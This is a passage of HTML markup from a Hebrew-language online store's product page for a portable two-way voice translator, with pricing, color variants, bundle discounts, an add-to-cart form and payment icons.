      <span class="price-item price-item--regular main-price accent-color-accent-1">
        249.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        249.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            375.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <span class='nowrap'>
      <span class="badge__percentage-saved">33</span>%
     הנחה</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      אזל המלאי
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19753286893781__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43960618385621">
                    
<input type="hidden" name="product-id" value="7972950376661" /><input type="hidden" name="section-id" value="template--19753286893781__main" /></form></div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                  <p> מכשיר תרגום שפות נייד החדשני והמתקדם בעולם עם תמיכה ב-70 שפות!<br/>(כולל עברית)</p>
                </div>
              



<div
  class="
    product__text-container product__text-container-text_pbLGpD
    product__text-container--left
    product__text-container--vertical
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
  "
  style="
    --item-count:3;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.4rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#04b25b;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>תרגום בזמן אמת ב 70 שפות</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#04b25b;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>פעולה קולית דו-כיוונית וזיהוי קול מדויק</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#04b25b;"
      >
        
          <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
        
        <span>עיצוב קומפקטי ונייד</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
</div>



  <variant-selects
    id="variant-selects-template--19753286893781__main"
    class="no-js-hidden"
    data-section="template--19753286893781__main"
    data-url="/products/2way-translator"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19753286893781__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19753286893781__main-0">
              
                <span id="custom-label-template--19753286893781__main-1">
                  
                  
                  בחרו צבע - שחור
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19753286893781__main-1-0"
        name="בחרו צבע"
        value="שחור"
        form="product-form-template--19753286893781__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-accent-1" for="template--19753286893781__main-1-0">
        שחור<span class="visually-hidden"></span>
      </label>
<input
        type="radio"
        id="template--19753286893781__main-1-1"
        name="בחרו צבע"
        value="לבן"
        form="product-form-template--19753286893781__main"
        
        class=""
      >
      <label class="accent-color-accent-1" for="template--19753286893781__main-1-1">
        לבן<span class="visually-hidden"></span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43960618385621,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"14:193#black;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":42664526446805,"product_id":7972950376661,"position":1,"created_at":"2024-08-25T13:36:17+03:00","updated_at":"2025-02-15T17:45:40+02:00","alt":"מתרגם שפות קולי דו כיווני - דיל ישיר ","width":525,"height":525,"src":"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340","variant_ids":[43960618385621]},"available":true,"name":"מתרגם שפות קולי דו כיווני - שחור","public_title":"שחור","options":["שחור"],"price":24900,"weight":0,"compare_at_price":37500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"מתרגם שפות קולי דו כיווני - דיל ישיר ","id":35282808766677,"position":1,"preview_image":{"aspect_ratio":1.0,"height":525,"width":525,"src":"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43960618418389,"title":"לבן","option1":"לבן","option2":null,"option3":null,"sku":"14:29#white;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":39479702028501,"product_id":7972950376661,"position":4,"created_at":"2023-01-22T10:24:45+02:00","updated_at":"2025-02-15T17:45:40+02:00","alt":"מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China ","width":800,"height":800,"src":"\/\/deal-yashir.com\/cdn\/shop\/products\/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340","variant_ids":[43960618418389]},"available":true,"name":"מתרגם שפות קולי דו כיווני - לבן","public_title":"לבן","options":["לבן"],"price":24900,"weight":0,"compare_at_price":37500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China ","id":32076712083669,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deal-yashir.com\/cdn\/shop\/products\/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19753286893781__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19753286893781__main"></label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19753286893781__main"
        class="select__select"
        form="product-form-template--19753286893781__main"
      ><option
            
              selected="selected"
            
            
            value="43960618385621"
          >שחור - 249.00₪</option><option
            
            
            value="43960618418389"
          >לבן - 249.00₪</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top quantity-breaks--show-indicator"
  id="quantity-breaks-template--19753286893781__main"
  data-section="template--19753286893781__main"
  data-items="2"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="{{amount}}₪"
  data-base-price="24900"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:2;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>קונים יותר - משלמים פחות</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--19753286893781__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--19753286893781__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--19753286893781__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="24900"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="1 x מתרגם שפות">
                        






1 x מתרגם שפות

                      </span>
                    
                    
                  </span>
          
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price]">
                      






249₪

                    </span>
                  
                  
                </div>
              </div>
            </div>
            
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="2"
              data-main-product="2way-translator"
              data-save-local-storage="true"
              data-section="template--19753286893781__main"
            >
              <style>
                #quantity-breaks-template--19753286893781__main .quantity-break__upsell--style-primary {
                  background: #6D388B;
                  color: #FFF;
                }
                #quantity-breaks-template--19753286893781__main .quantity-break__upsell--style-secondary {
                  background: #E6DCF0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--19753286893781__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--19753286893781__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--19753286893781__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="37500"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="חבילה זוגית">
                






חבילה זוגית

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="2 x מתרגם שפות">
                        






2 x מתרגם שפות

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="10% הנחה">
                      






10% הנחה

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="[price]">
                      






448.20₪

                    </span>
                  
                  
                </div>
              </div>
            </div>
            
              
                <div class="quantity-break__variants">
                  
                  
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="0"
                      data-selected-id="43960618385621"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#1</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[בחרו צבע]"
                            data-product-id="43960618385621"
                          >
                            
                              
                              <option
                                value="שחור"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  שחור
                                
                              </option>
                            
                              
                              <option
                                value="לבן"
                                
                                class=""
                                
                              >
                                
                                  לבן
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                    <div
                      class="quantity-break__selector-item quantity-break__selector-item--variant-images-middle"
                      data-select-index="1"
                      data-selected-id="43960618385621"
                    >
                      <span class="quantity-break__selector-item__number"><strong>#2</strong></span>
                      
                        <div class="select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select
                            class="quantity-break__variant-select select__select variant-dropdown"
                            name="options[בחרו צבע]"
                            data-product-id="43960618385621"
                          >
                            
                              
                              <option
                                value="שחור"
                                
                                  selected="selected"
                                
                                class=""
                                
                              >
                                
                                  שחור
                                
                              </option>
                            
                              
                              <option
                                value="לבן"
                                
                                class=""
                                
                              >
                                
                                  לבן
                                
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div>
                      
                      
                    </div>
                  
                </div>
              
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="2"
              data-main-product="2way-translator"
              data-save-local-storage="true"
              data-section="template--19753286893781__main"
            >
              <style>
                #quantity-breaks-template--19753286893781__main .quantity-break__upsell--style-primary {
                  background: #6D388B;
                  color: #FFF;
                }
                #quantity-breaks-template--19753286893781__main .quantity-break__upsell--style-secondary {
                  background: #E6DCF0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
      
      
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":43960618385621,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"14:193#black;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":42664526446805,"product_id":7972950376661,"position":1,"created_at":"2024-08-25T13:36:17+03:00","updated_at":"2025-02-15T17:45:40+02:00","alt":"מתרגם שפות קולי דו כיווני - דיל ישיר ","width":525,"height":525,"src":"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340","variant_ids":[43960618385621]},"available":true,"name":"מתרגם שפות קולי דו כיווני - שחור","public_title":"שחור","options":["שחור"],"price":24900,"weight":0,"compare_at_price":37500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"מתרגם שפות קולי דו כיווני - דיל ישיר ","id":35282808766677,"position":1,"preview_image":{"aspect_ratio":1.0,"height":525,"width":525,"src":"\/\/deal-yashir.com\/cdn\/shop\/files\/7_b032b133-5729-4128-b7e2-e3b484749347.png?v=1739634340"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43960618418389,"title":"לבן","option1":"לבן","option2":null,"option3":null,"sku":"14:29#white;200007763:201336100","requires_shipping":true,"taxable":true,"featured_image":{"id":39479702028501,"product_id":7972950376661,"position":4,"created_at":"2023-01-22T10:24:45+02:00","updated_at":"2025-02-15T17:45:40+02:00","alt":"מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China ","width":800,"height":800,"src":"\/\/deal-yashir.com\/cdn\/shop\/products\/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340","variant_ids":[43960618418389]},"available":true,"name":"מתרגם שפות קולי דו כיווני - לבן","public_title":"לבן","options":["לבן"],"price":24900,"weight":0,"compare_at_price":37500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"מכשיר מתרגם שפות קולי דו כיווני נייד Deal Yashir לבן China ","id":32076712083669,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/deal-yashir.com\/cdn\/shop\/products\/S44ae64fe85fc44998699c8727a0c22c4H.jpg?v=1739634340"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--19753286893781__main,
  #SectionAtcBtn-template--19753286893781__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19753286893781__main"
      class="product-form main-product-form"
      data-section="template--19753286893781__main"
      data-options="בחרו צבע"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19753286893781__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19753286893781__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43960618385621"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19753286893781__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      הוסף לעגלה
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7972950376661" /><input type="hidden" name="section-id" value="template--19753286893781__main" /></form></product-form><link href="//deal-yashir.com/cdn/shop/t/35/assets/component-pickup-availability.css?v=132348821858131657411756123659" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43960618385621"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large"></p>
            <button class="pickup-availability-button link link--text underlined-link">
              רענן
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//deal-yashir.com/cdn/shop/t/35/assets/pickup-availability.js?v=79308454523338307861756123659" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                  <ul class="payment-badges" role="list">
                    
                    

                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                      </li>
                      <li class="list-payment__item">
                        <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 